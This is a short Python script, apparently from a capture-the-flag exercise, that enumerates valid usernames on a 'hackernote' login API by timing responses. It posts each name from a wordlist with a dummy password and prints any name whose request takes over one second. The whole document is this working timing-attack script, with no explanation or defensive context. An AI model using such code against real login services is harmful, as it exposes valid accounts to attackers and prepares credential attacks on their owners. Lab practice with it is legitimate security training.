 1 import requests
2 import time
3 import sys
4
5 URL="http://hackernote/api/user/login"
6
7
8 def doLogin(username):
9     creds = {"username":username,"password":"asd"}
10     requests.post(URL,json=creds)
11
12 pathFile=sys.argv[1]
13
14 data = [line.strip() for line in open(pathFile, 'r')]
15
16 for user in data:
17     startTime = time.time()
18     doLogin(user)
19     endTime = time.time()
20     total=endTime-startTime
21     if total > 1 :
22         print(user)